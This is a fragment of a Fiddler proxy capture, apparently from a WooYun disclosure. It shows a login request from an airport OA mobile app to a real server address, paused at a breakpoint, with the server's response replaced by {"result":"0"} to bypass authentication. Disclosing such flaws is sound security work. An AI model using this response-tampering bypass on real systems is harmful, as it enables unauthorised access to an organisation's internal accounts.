 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
POST /airportApp_server/user.do HTTP/1.1
Client
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-cn
User-Agent: %E4%BA%91%E5%8D%97%E6%9C%BA%E5%9C%BAOA/2.0.8.3 CFNetwork/711.4.6 Darwin/14.0.0
Entity
Content-Length: 248
Content-Type: application/x-www-form-urlencoded
Transport
Connection: keep-alive
Connection: keep-alive
Host: 112.115.106.170:8080
将返回值改为此值
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
{"result":"0"}
www.wooyun.org